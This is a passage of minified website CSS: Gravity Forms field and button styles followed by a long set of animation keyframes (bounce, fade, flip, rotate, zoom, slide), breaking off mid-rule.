.gfield_label{margin-bottom:8px;padding:0;font-size:16px;font-weight:700;display:inline-block}.gform_wrapper.gravity-theme .gfield_header_item,.gform_wrapper.gravity-theme .gform_fileupload_rules,.gform_wrapper.gravity-theme .ginput_complex label{padding-top:5px;font-size:15px}.gform_wrapper.gravity-theme .gfield_required{color:#c02b0a;padding-inline-start:.125em;font-size:13.008px;display:inline-block}.gform_wrapper.gravity-theme .gform_required_legend .gfield_required{padding-inline-start:0}.gform_wrapper.gravity-theme .gfield_error .gfield_repeater_cell label,.gform_wrapper.gravity-theme .gfield_error label,.gform_wrapper.gravity-theme .gfield_error legend,.gform_wrapper.gravity-theme .gfield_validation_message,.gform_wrapper.gravity-theme .validation_message,.gform_wrapper.gravity-theme [aria-invalid=true]+label,.gform_wrapper.gravity-theme label+[aria-invalid=true]{color:#c02b0a}.gform_wrapper.gravity-theme #field_submit,.gform_wrapper.gravity-theme .gform_footer{display:flex}.gform_wrapper.gravity-theme #field_submit input,.gform_wrapper.gravity-theme .gform_footer input{align-self:flex-end}.gform_wrapper.gravity-theme .ginput_complex{flex-flow:wrap;display:flex}.gform_wrapper.gravity-theme .ginput_complex fieldset,.gform_wrapper.gravity-theme .ginput_complex span{flex:1}.gform_wrapper.gravity-theme .ginput_complex label,.gform_wrapper.gravity-theme .ginput_complex legend{display:block}.gform_wrapper.gravity-theme .ginput_complex input,.gform_wrapper.gravity-theme .ginput_complex select{width:100%}@media (width>=641px){.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*=display\:none]):not(.ginput_full),.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*=display\:none]):not(.ginput_full){padding-right:1%}.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*=display\:none]):not(.ginput_full)~span:not(.ginput_full),.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*=display\:none]):not(.ginput_full)~span:not(.ginput_full){padding-left:1%;padding-right:0}}@media (width<=640px){.gform_wrapper.gravity-theme .ginput_complex span{flex:0 0 100%;margin-bottom:8px;padding-left:0}}.gform_wrapper.gravity-theme .description,.gform_wrapper.gravity-theme .gfield_description,.gform_wrapper.gravity-theme .gsection_description,.gform_wrapper.gravity-theme .instruction{clear:both;letter-spacing:normal;font-family:inherit;font-size:15px;line-height:inherit;width:100%;padding-top:13px}.gform_wrapper.gravity-theme .gform_footer,.gform_wrapper.gravity-theme .gform_page_footer{margin:6px 0 0;padding:16px 0}.gform_wrapper.gravity-theme .gform_footer button,.gform_wrapper.gravity-theme .gform_footer input,.gform_wrapper.gravity-theme .gform_page_footer button,.gform_wrapper.gravity-theme .gform_page_footer input{margin-bottom:8px}.gform_wrapper.gravity-theme .gform_footer button.button:disabled,.gform_wrapper.gravity-theme .gform_footer input.button:disabled,.gform_wrapper.gravity-theme .gform_page_footer button.button:disabled,.gform_wrapper.gravity-theme .gform_page_footer input.button:disabled{opacity:.6}.gform_wrapper.gravity-theme .gform_footer button+input,.gform_wrapper.gravity-theme .gform_footer input+button,.gform_wrapper.gravity-theme .gform_footer input+input,.gform_wrapper.gravity-theme .gform_page_footer button+input,.gform_wrapper.gravity-theme .gform_page_footer input+button,.gform_wrapper.gravity-theme .gform_page_footer input+input{margin-left:8px}.gform_wrapper.gravity-theme input[type=number]{display:inline-block}.gform_wrapper.gravity-theme input[type=color],.gform_wrapper.gravity-theme input[type=date],.gform_wrapper.gravity-theme input[type=datetime-local],.gform_wrapper.gravity-theme input[type=datetime],.gform_wrapper.gravity-theme input[type=email],.gform_wrapper.gravity-theme input[type=month],.gform_wrapper.gravity-theme input[type=number],.gform_wrapper.gravity-theme input[type=password],.gform_wrapper.gravity-theme input[type=search],.gform_wrapper.gravity-theme input[type=tel],.gform_wrapper.gravity-theme input[type=text],.gform_wrapper.gravity-theme input[type=time],.gform_wrapper.gravity-theme input[type=url],.gform_wrapper.gravity-theme input[type=week],.gform_wrapper.gravity-theme select,.gform_wrapper.gravity-theme textarea{margin-top:0;margin-bottom:0;padding:8px;font-size:15px}@keyframes gformLoader{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes swiper-preloader-spin{to{transform:rotate(360deg)}}@keyframes swiper-preloader-spin{to{transform:rotate(360deg)}}@-webkit-keyframes bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate(0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@keyframes bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate(0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes pulse{0%{transform:scale(1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scale(1)}}@-webkit-keyframes rubberBand{0%{transform:scale(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}to{transform:scale(1)}}@keyframes rubberBand{0%{transform:scale(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}to{transform:scale(1)}}@-webkit-keyframes shake{0%,to{transform:translate(0,0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes shake{0%,to{transform:translate(0,0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@-webkit-keyframes headShake{0%{transform:translate(0)}50%{transform:translate(0)}}@keyframes headShake{0%{transform:translate(0)}50%{transform:translate(0)}}@-webkit-keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@-webkit-keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}to{transform:scale(1)}}@keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}to{transform:scale(1)}}@-webkit-keyframes wobble{0%{transform:translate(0,0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0,0)}}@keyframes wobble{0%{transform:translate(0,0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0,0)}}@-webkit-keyframes jello{0%,11.1%,to{transform:translate(0,0)}}@keyframes jello{0%,11.1%,to{transform:translate(0,0)}}@-webkit-keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale(1)}}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(-3000px)}60%{opacity:1;transform:translateY(25px)}75%{transform:translateY(-10px)}90%{transform:translateY(5px)}to{transform:translate(0,0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(-3000px)}60%{opacity:1;transform:translateY(25px)}75%{transform:translateY(-10px)}90%{transform:translateY(5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(-3000px)}60%{opacity:1;transform:translate(25px)}75%{transform:translate(-10px)}90%{transform:translate(5px)}to{transform:translate(0,0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(-3000px)}60%{opacity:1;transform:translate(25px)}75%{transform:translate(-10px)}90%{transform:translate(5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(3000px)}60%{opacity:1;transform:translate(-25px)}75%{transform:translate(10px)}90%{transform:translate(-5px)}to{transform:translate(0,0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(3000px)}60%{opacity:1;transform:translate(-25px)}75%{transform:translate(10px)}90%{transform:translate(-5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(3000px)}60%{opacity:1;transform:translateY(-20px)}75%{transform:translateY(10px)}90%{transform:translateY(-5px)}to{transform:translate(0,0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(3000px)}60%{opacity:1;transform:translateY(-20px)}75%{transform:translateY(10px)}90%{transform:translateY(-5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}@-webkit-keyframes bounceOutDown{20%{transform:translateY(10px)}40%,45%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@keyframes bounceOutDown{20%{transform:translateY(10px)}40%,45%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes bounceOutLeft{20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@keyframes bounceOutLeft{20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes bounceOutRight{20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@keyframes bounceOutRight{20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes bounceOutUp{20%{transform:translateY(-10px)}40%,45%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@keyframes bounceOutUp{20%{transform:translateY(-10px)}40%,45%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes fadeInDown{0%{opacity:0;transform:translateY(-100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;transform:translate(-100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translate(-100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;transform:translate(100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInRight{0%{opacity:0;transform:translate(100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInUp{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;transform:translateY(100%)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;transform:translateY(100%)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;transform:translate(-100%)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;transform:translate(-100%)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;transform:translate(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;transform:translate(100%)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;transform:translate(100%)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;transform:translate(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;transform:translateY(-100%)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;transform:translateY(-100%)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translate(0,0)rotateY(-360deg)}40%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translate(0,0)rotateY(0)}}@keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translate(0,0)rotateY(-360deg)}40%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translate(0,0)rotateY(0)}}.animated.flip{backface-visibility:visible;animation-name:flip}@-webkit-keyframes flipInX{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateX(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateX(-20deg)}60%{opacity:1;transform:perspective(400px)rotateX(10deg)}80%{transform:perspective(400px)rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInX{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateX(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateX(-20deg)}60%{opacity:1;transform:perspective(400px)rotateX(10deg)}80%{transform:perspective(400px)rotateX(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateY(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(-20deg)}60%{opacity:1;transform:perspective(400px)rotateY(10deg)}80%{transform:perspective(400px)rotateY(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateY(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(-20deg)}60%{opacity:1;transform:perspective(400px)rotateY(10deg)}80%{transform:perspective(400px)rotateY(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipOutX{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateX(-20deg)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@keyframes flipOutX{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateX(-20deg)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@-webkit-keyframes flipOutY{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateY(-15deg)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@keyframes flipOutY{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateY(-15deg)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@-webkit-keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:skew(20deg)}80%{transform:skew(-5deg)}to{transform:translate(0,0)}}@keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:skew(20deg)}80%{transform:skew(-5deg)}to{transform:translate(0,0)}}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{opacity:0;transform:translate(100%)skew(30deg)}}@keyframes lightSpeedOut{0%{opacity:1}to{opacity:0;transform:translate(100%)skew(30deg)}}@-webkit-keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:translate(0,0)}}@keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateOut{0%{transform-origin:50%;opacity:1}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@keyframes rotateOut{0%{transform-origin:50%;opacity:1}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}}@keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(-45deg)}}@keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(-45deg)}}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}}@keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%,80%{transform-origin:0 0;opacity:1;animation-timing-function:ease-in-out;transform:rotate(60deg)}to{opacity:0;transform:translateY(700px)}}@keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%,80%{transform-origin:0 0;opacity:1;animation-timing-function:ease-in-out;transform:rotate(60deg)}to{opacity:0;transform:translateY(700px)}}@-webkit-keyframes jackInTheBox{0%{opacity:0;transform-origin:bottom;transform:scale(.1)rotate(30deg)}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}@keyframes jackInTheBox{0%{opacity:0;transform-origin:bottom;transform:scale(.1)rotate(30deg)}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}@-webkit-keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0,0)}}@keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;transform:translate(100%)rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;transform:translate(100%)rotate(120deg)}}@-webkit-keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes zoomInDown{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(60px)}}@keyframes zoomInDown{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(60px)}}@-webkit-keyframes zoomInLeft{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(10px)}}@keyframes zoomInLeft{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(10px)}}@-webkit-keyframes zoomInRight{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(-10px)}}@keyframes zoomInRight{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(-10px)}}@-webkit-keyframes zoomInUp{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(-60px)}}@keyframes zoomInUp{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(-60px)}}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@-webkit-keyframes zoomOutDown{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(-60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(2000px)}}@keyframes zoomOutDown{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(-60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(2000px)}}@-webkit-keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(42px)}to{opacity:0;transform-origin:0;transform:scale(.1)translate(-2000px)}}@keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(42px)}to{opacity:0;transform-origin:0;transform:scale(.1)translate(-2000px)}}@-webkit-keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(-42px)}to{opacity:0;transform-origin:100%;transform:scale(.1)translate(2000px)}}@keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(-42px)}to{opacity:0;transform-origin:100%;transform:scale(.1)translate(2000px)}}@-webkit-keyframes zoomOutUp{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(-2000px)}}@keyframes zoomOutUp{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(-2000px)}}@-webkit-keyframes slideInDown{0%{visibility:visible;transform:translateY(-100%)}to{transform:translate(0,0)}}@keyframes slideInDown{0%{visibility:visible;transform:translateY(-100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideInLeft{0%{visibility:visible;transform:translate(-100%)}to{transform:translate(0,0)}}@keyframes slideInLeft{0%{visibility:visible;transform:translate(-100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideInRight{0%{visibility:visible;transform:translate(100%)}to{transform:translate(0,0)}}@keyframes slideInRight{0%{visibility:visible;transform:translate(100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideInUp{0%{visibility:visible;transform:translateY(100%)}to{transform:translate(0,0)}}@keyframes slideInUp{0%{visibility:visible;transform:translateY(100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideOutDown{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(100%)}}@keyframes slideOutDown{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(100%)}}@-webkit-keyframes slideOutLeft{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(-100%)}}@keyframes slideOutLeft{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(-100%)}}@-webkit-keyframes slideOutRight{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(100%)}}@keyframes 